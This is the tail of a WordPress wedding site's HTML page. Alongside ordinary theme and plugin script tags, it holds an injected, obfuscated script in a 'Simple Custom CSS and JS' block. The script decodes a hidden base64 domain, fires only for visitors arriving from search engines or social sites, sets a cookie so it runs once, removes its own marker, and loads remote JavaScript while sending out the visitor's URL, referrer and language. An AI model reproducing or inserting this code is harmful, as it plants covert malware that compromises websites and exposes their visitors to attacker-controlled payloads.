<script type='text/javascript' src='https://bodasargentina.com/wp-content/themes/bodasargentinas/js/skip-link-focus-fix.js' id='bodasargentinas-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-content/themes/bodasargentinas/js/plugins.js' id='bodasargentinas-plugins-js'></script>
<script type='text/javascript' id='bodasargentinas-scripts-js-extra'>
/* <![CDATA[ */
var Bodas = {"siteUrl":"https:\/\/bodasargentina.com","ajaxUrl":"https:\/\/bodasargentina.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/bodasargentina.com\/wp-content\/themes\/bodasargentinas"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bodasargentina.com/wp-content/themes/bodasargentinas/js/scriptsBodas.min.js' id='bodasargentinas-scripts-js'></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-9774e7805b244d82c869.js' id='googlesitekit-events-provider-wpforms-js' defer></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f5014aec42586acc97ad64dd6309ac5e --><!-- end Simple Custom CSS and JS -->

</body>
</html>
